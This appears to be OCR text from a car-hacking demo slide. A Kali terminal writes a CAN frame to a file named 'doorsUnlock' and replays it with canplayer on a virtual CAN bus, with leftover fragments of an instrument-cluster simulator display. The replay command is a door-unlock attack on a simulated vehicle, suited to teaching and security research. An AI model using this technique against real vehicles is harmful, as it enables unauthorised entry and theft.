 ┌──(kali㉿kali)-[~/Documents/Car_Hacking/Demo]
└─$ echo '(1699365391.476617) vcan0 19B#000000000000' > doorsUnlock
┌──(kali㉿kali)-[~/Documents/Car_Hacking/Demo]
└─$ canplayer -I doorsUnlock
KALI
IC Simulator
you become, the
20
40
60
80
100
120
140
160
180
200
220
240
260
MPH
OpenGarages